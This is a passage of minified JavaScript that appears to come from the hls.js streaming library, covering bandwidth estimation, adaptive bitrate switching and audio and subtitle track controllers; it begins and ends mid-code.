s=e[t].initSegment;null!=s&&s.byteLength&&n.hls.trigger(a.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Kt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.hls.trigger(a.a.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(a.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ee(l.prototype,h),d&&ee(l,d),i}(Yt),ne=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ne(t),this.fast_=new ne(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ne(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ne(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function se(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var oe=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===k.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,b=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(n.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),r.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(a.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===k.b.MAIN&&Object(n.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(a.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(!n.aborted&&r.type===k.b.MAIN&&"initSegment"!==r.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,i,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,n.maxLoadingDelay):n.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,n,a){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var E=d[p].maxBitrate,S=E*T/b;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+i+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&se(e.prototype,r),i&&se(e,i),t}(),le=r(13);function ue(){return(ue=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function he(t,e){return(he=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,he(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS;if("main"===i){var a=r.cc;this.initPTS[r.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Vt&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=xt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=Pt):(this.loadedmetadata=!1,this.state=Ut),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Ut:var e,r=this.levels,i=this.trackId,n=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Vt}break;case Nt:var a,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=Pt);break;case Vt:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);yt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=Pt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Pt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,n=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Ut;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,k.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,k.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(a.a.BUFFER_EOS,{type:"audio"}),void(this.state=jt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,k.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=Pt):this.state=xt,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(gt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Ut||this.waitForCdnTuneIn(n)||(this.state=Pt),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Zt(this.hls,k.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,v,p);c.push(n,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new le.a,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Vt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===k.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==Ht&&this.state!==xt&&(this.state=r.fatal?Ht:Pt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Bt||this.state===Gt)){var i=!0,n=this.getFwdBufferInfo(this.mediaBuffer,k.b.AUDIO);n&&n.len>.5&&(i=!this.reduceMaxBufferLength(n.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)){if(this.state=Bt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=ue({frag:l,id:r},f);i.trigger(a.a.FRAG_PARSING_METADATA,T)}if(c){var b=ue({frag:l,id:r},c);i.trigger(a.a.FRAG_PARSING_USERDATA,b)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Bt){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(a.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var a=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||a===tt.NOT_LOADED||a===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(n.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Vt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Yt);function ce(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function fe(t,e){return(fe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ge=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,fe(e,r);var n,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.tracksInGroup[r];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,a))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],n=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(a.a.AUDIO_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},n=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&ce(n.prototype,o),l&&ce(n,l),i}(Q);function ve(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function pe(t,e){return(pe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var me=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,pe(e,r);var n,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var 